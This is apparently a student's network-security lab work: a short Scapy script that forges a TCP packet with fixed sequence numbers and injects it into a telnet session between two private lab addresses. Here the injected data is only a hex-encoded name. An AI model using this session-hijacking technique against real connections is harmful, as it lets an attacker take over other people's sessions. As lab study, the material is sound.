 task2.py ×
task4.py ×
from scapy.all import *
ip = IP(src="10.0.2.7",dst="10.0.2.8")
tcp = TCP(sport=47118,dport=23,flags="AP",seq=3955527742,ack=2992837673)
data ="5368616e67205a6577656e"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
Files